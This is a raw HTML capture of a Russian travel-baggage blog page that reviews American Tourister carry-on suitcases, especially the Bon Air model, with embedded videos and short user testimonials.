

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/chemodan-american-tourister-ruchnaya-klad/
body_size: 19576
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="http://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Чемодан American Tourister для ручной клади: обзор и отзывы</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Подойдет ли чемодан American Tourister в ручную кладь. Подробный обзор и реальные отзывы пользователей."/>
		<link rel="canonical" href="https://aviabag.info/chemodan-american-tourister-ruchnaya-klad/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#item","name":"\u0427\u0435\u043c\u043e\u0434\u0430\u043d\u044b \u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d \u0422\u0443\u0440\u0438\u0441\u0442\u0435\u0440 \u0434\u043b\u044f \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438","description":"\u041f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043b\u0438 \u0447\u0435\u043c\u043e\u0434\u0430\u043d American Tourister \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u043e\u0431\u0437\u043e\u0440 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","url":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#webpage","url":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/","name":"\u0427\u0435\u043c\u043e\u0434\u0430\u043d American Tourister \u0434\u043b\u044f \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438: \u043e\u0431\u0437\u043e\u0440 \u0438 \u043e\u0442\u0437\u044b\u0432\u044b","description":"\u041f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043b\u0438 \u0447\u0435\u043c\u043e\u0434\u0430\u043d American Tourister \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u043e\u0431\u0437\u043e\u0440 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#author","creator":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/chemodan-american-tourister-ruchnaya-klad.jpg","width":"550","height":"496"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#mainImage"},"datePublished":"2021-06-24T18:10:55+03:00","dateModified":"2021-06-24T18:10:55+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#article","name":"\u0427\u0435\u043c\u043e\u0434\u0430\u043d American Tourister \u0434\u043b\u044f \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438: \u043e\u0431\u0437\u043e\u0440 \u0438 \u043e\u0442\u0437\u044b\u0432\u044b","description":"\u041f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043b\u0438 \u0447\u0435\u043c\u043e\u0434\u0430\u043d American Tourister \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u043e\u0431\u0437\u043e\u0440 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0442\u0437\u044b\u0432\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","headline":"\u0427\u0435\u043c\u043e\u0434\u0430\u043d\u044b \u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d \u0422\u0443\u0440\u0438\u0441\u0442\u0435\u0440 \u0434\u043b\u044f \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-06-24T18:10:55+03:00","dateModified":"2021-06-24T18:10:55+03:00","articleSection":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/chemodan-american-tourister-ruchnaya-klad\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/chemodan-american-tourister-ruchnaya-klad.jpg","width":"550","height":"496"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("http://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='http://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-2188 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2188" class="post-2188 post type-post status-publish format-standard has-post-thumbnail hentry category-bagazh-i-ruchnaya-klad">
	<header class="entry-header">
		<h1 class="entry-title">Чемоданы Американ Туристер для ручной клади</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Отправляясь в путешествие, большинство туристов задумываются над тем, как и в чем они повезут вещи. Хочется, чтобы изделие было удобным и практичным. Оптимальный вариант для путешествий — чемодан american tourister для ручной клади.</p>
<p><img loading="lazy" class="size-full wp-image-2190 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad.jpg" alt="" width="550" height="496" srcset="https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad-300x271.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad-299x270.jpg 299w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Пристальное внимание  следует уделять, выбирая емкость для багажа.  Главное — маневренность изделия. Чемоданы американ туристер  — изделие высочайшего класса, за счет использования при его изготовлении  прочных, но, в тоже время легких материалов согласно  возможностям современного дизайна, применение решений при производстве. Вращающиеся колеса, выдвижная рукоять, мягкий верх и наличие боковых ручек — это американ туристер, вариант сумки для путешествий.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#-american-tourister"><span class="toc_number toc_depth_1">1</span> Преимущества чемоданов American Tourister</a></li><li><a href="#-american-tourister-bon-air"><span class="toc_number toc_depth_1">2</span> Обзор American Tourister Bon Air</a></li><li><a href="#i"><span class="toc_number toc_depth_1">3</span> Отзывы</a></li></ul></div>
<h2><span id="-american-tourister">Преимущества чемоданов American Tourister</span></h2>
<p>За время использования, чемоданы компании снискали большое количество отзывов потребителей, написанных в положительном ключе.</p>
<ul>
<li>Эргономичная конструкция. Наличие мягких плечевых ремешков, которые позволяют минимизировать нагрузку на корпус несущего их человека, а также  придать легкость движений.</li>
<li>Простота и аккуратность упаковки за счет внешнего облика изделия. Использование сумки для транспортировки багажа дают возможность тщательно упаковывать вещи, сводя к минимуму ощущение, что вот-вот  «сумка разорвется» от  напиханных вещей.</li>
<li>Широкий ассортимент предлагаемых товаров. Для потребителя доступны различные вариации твердых и мягких изделий.</li>
</ul>
<ol>
<li>Легкая модификация изделия с наличием 4-х колес — оптимальный вариант  для провоза ручной клади, станет прекрасным дополнением  для короткой поездки.</li>
<li>TSA с навесным запором и наличием нескольких передних карманов — для тех, кому в поездке нужен компактный и универсальный чемоданчик.</li>
</ol>
<p>Разновидности изделия</p>
<ol>
<li>Твердые. С жесткой структурой.</li>
<li>Мягкие. Материал изготовления — ткань.</li>
</ol>
<blockquote><p><strong>Важно!</strong> Среди путешественников бытует мнение:  чемодан с жесткими стенками  служит дольше тканевого изделия.</p></blockquote>
<p><iframe title="Обзор на чемодан American Tourister купленный в ТЦ ЛЕНТА" width="895" height="503" src="https://www.youtube.com/embed/mC7ZEQs2V7k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="-american-tourister-bon-air">Обзор American Tourister Bon Air</span></h2>
<p>American Tourister Bon Air 31.5 л — оптимальный вариант для путешествий. Из достоинств  изделия:</p>
<ul>
<li>Прочность изделия на молнии, изготовленной из высококачественного полипропилена.</li>
<li>Очень легкий. За счет использования при производстве современных инженерных решений и инновационных технологий.</li>
<li>Наличие фиксированного запора ТSA c несколькими значениями, что усиливает безопасность багажа.</li>
<li>Вращающиеся колеса позволяют плавно и комфортно перемещать багаж.</li>
<li>Большая вместимость, наличие отличной организации дополнительных карманов. При фиксации используется несколько ремней.</li>
<li>Верх изделия оснащен несколькими разнонаправленными колесами, с плавным и бесшумным ходом.</li>
<li>Рукоять колесного механизма — многоступенчатая рукоять с наличием блокирующей кнопки, которая будет удобна для путешественника любой возрастной категории, а верхняя ручка позволяет  надежно зафиксировать изделие и поднять его без особых препятствий.</li>
</ul>
<p><img loading="lazy" class="size-full wp-image-2191 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad1.jpg" alt="" width="550" height="412" srcset="https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad1-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/chemodan-american-tourister-ruchnaya-klad1-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>В качестве дополнение изделия — запирающие молнии,  адресная этикетка для безопасности и защиты личных вещей пассажира. Для внутренней клади присутствует перегородка на молнии, имеется несколько сетчатых кармашков для хранения жидкого содержимого  в верхнем отделении. В нижней части чемодана предусмотрен  боковой карман, фиксируемый на молнии и наличие лент, обеспечивающих надежный крепеж перевозимых вещей и сокращения количества складок. Сверхлегкость и прочность чемодана дополнена фиксированным кодовым запором для безопасного путешествия и защиты личных вещей пассажира.</p>
<p><iframe title="Обзор самого популярного чемодана American Tourister - Bon air" width="895" height="503" src="https://www.youtube.com/embed/mnxdy0PeApQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i">Отзывы</span></h2>
<p>Высокое качество изделия и его функциональность подтверждается многочисленными отзывами потребителей товара.</p>
<p>Очень часто езжу в командировки. Перепробовал весь ассортимент чемоданов и сумок для ручной клади, все не устраивало. Друг посоветовал чемодан American Tourister — изделием остался доволен. Рекомендую приобрести в дорогу.</p>
<p>Каждый год с семьей летаем в путешествие. Время от времени меняем чемоданы и сумки, но тратить деньги впустую надоело. Поняли, что нужно искать компактное и качественное изделие. И его нашли — чемодан American Tourister.</p>
<div class="flat_pm_end"></div>
</span><div class="hatom-extra"><span class="entry-title">Чемоданы Американ Туристер для ручной клади</span> обновлено: <span class="updated"> 24 июня, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/gabarity-kartin-dlya-perevozki-v-samolete/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Габариты картин для перевозки в самолете"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/gabarity-kartin-dlya-perevozki-v-samolete1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Габариты картин для перевозки в самолете</div></div></a><a class="relpost-block-single" href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Нормы габаритов багажа"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2018/07/razmery-i-ves-bagazha1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Допустимые размеры и вес багажа в самолете</div></div></a><a class="relpost-block-single" href="https://aviabag.info/ruchnaya-klad-i-bagazh-pc1-v-aviakompanii-sibir/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Требования к ручной клади и багажа в авиакомпании Сибирь"  style="background: transparent 